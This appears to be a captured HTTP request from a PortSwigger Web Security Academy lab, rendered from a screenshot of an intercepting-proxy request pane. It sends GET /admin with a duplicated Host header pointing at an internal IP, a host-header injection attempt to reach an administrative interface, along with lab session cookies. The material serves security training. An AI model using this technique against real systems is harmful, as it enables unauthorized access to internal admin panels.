 Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 192.168.0.113
3 Host: 0a5100f104ffdc65c3832510004000cf.web-security-academy.net
4 Cookie: _lab=
46%7cMCwCFEl8I%2f1MKZYhQeD4tAgInHaVIlOSAhRfpof2JIHe8eliJQyvZeORqEaAu1cj%2fa9J%2bRtodNwNwyxPNGUSynm%2bDT4HOqZs6DAAD
U4Xm89PRlEz8wjSa%2bKf3yrJ5DNVKneSpX3AeX%2fFw3%2bXTy9txdIWdYXS%2f%2bUX9brNdcXI9IIzgk0%3d; session=
pBRu7lhhL7xFCd6GjCHJ7act3hkmXPXP
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
8 Accept-Encoding: gzip, deflate
9 Referer: https://0a5100f104ffdc65c3832510004000cf.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17